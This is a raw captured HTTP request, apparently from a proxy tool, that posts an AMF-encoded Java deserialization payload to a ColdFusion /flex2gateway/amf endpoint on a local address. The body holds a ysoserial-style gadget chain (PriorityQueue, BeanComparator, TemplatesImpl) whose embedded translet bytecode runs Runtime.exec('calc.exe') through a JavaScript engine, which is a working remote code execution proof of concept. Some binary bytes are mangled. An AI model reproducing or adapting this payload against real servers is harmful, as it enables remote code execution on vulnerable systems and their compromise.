 Raw Headers Hex
POST /flex2gateway/amf HTTP/1.1
Content-Type: application/x-amf
User-Agent: Java/1.8.0_161
Host: 192.168.1.13:8500
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 2915
Connection: close
Gorg.apache.axis2.util.MetaDataEntry|����O�� �� sr java.util.PriorityQueue��0��?�� I sizeL
comparatort Ljava/util/Comparator;xp sr+org.apache.commons.beanutils.BeanComparator ��N�~ L
comparatorq~ L propertyt Ljava/lang/String;xpsr?org.apache.commons.collections.comparators.ComparableComparator���%�n�7 xpt outputPropertiesw sr
:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WO�n��3 I _indentNumberI _transletIndex[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq~ L _outputPropertiest Ljava/util/Properties;xp ����ur [[BK� gg�7 xp ur [B��� T� xp +���� 4B >
Gadgets$StubTransletPayload @com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet java/io/Serializable serialVersionUID J
ConstantValue� ����> <init> ()V Code
LineNumberTable LocalVariableTable this LGadgets$StubTransletPayload;
transform r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V
Exceptions 9com/sun/org/apache/xalan/internal/xsltc/TransletException document -Lcom/sun/org/apache/xalan/internal/xsltc/DOM; handlers B[Lcom/sun
/org/apache/xml/internal/serializer/SerializationHandler; �(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxi
sIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V iterator 5Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator; handl
er ALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
SourceFile Gadgets.java InnerClasses ' Gadgets StubTransletPayload js Ljava/lang/String; <clinit> javax/script/ScriptEngineManager ,
-
javascript / getEngineByName /(Ljava/lang/String;)Ljavax/script/ScriptEngine; 12
-3)* 5 javax/script/ScriptEngine 7 eval &(Ljava/lang/String;)Ljava/lang/Object; 9:8;
StackMapTable &ysoserial/Pwner/with/JS280770111963609 (Lysoserial/Pwner/with/JS280770111963609; /java.lang.Runtime.getRuntime().exec('calc.exe') @!
)* / *�� 3 ? ? � 7 ? I � ; * ? !" +
5 A�6� L�-Y�.0�4�6�<W� = # $%
&( uq~ ����� 4 Gadgets$Foo java/lang/Object java/io/Serializable serialVersionUID J ConstantValueq�i�<mG <init> ()V Code
LineNumberTable LocalVariableTable this LGadgets$Foo;
SourceFile Gadgets.java InnerClasses Gadgets Foo!
/ *�� ?
pt JSRulezpw xq~x